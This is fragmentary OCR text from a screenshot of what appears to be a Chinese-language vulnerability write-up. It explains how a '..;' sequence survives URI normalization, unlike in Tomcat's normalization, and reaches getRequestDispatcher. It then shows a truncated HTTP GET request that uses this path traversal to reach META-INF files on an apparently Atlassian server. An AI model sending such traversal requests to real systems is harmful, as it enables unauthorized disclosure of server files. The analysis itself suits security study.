
这里也可以使用
 进行一个绕过，这个分号在第一次URI 
;
normalize的时候并没有被处理掉，注意这里的normalize
跟Tomcat里面的normalize处理是不一样，所以
 这一
..;
块并没有被处理掉，导致后续进入到
中
getRequestDispatcher
GET /s/anthing/_/xxxx/..;/META-INF/maven/com.atlassi
Host: 10.211.55.11:8080

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en
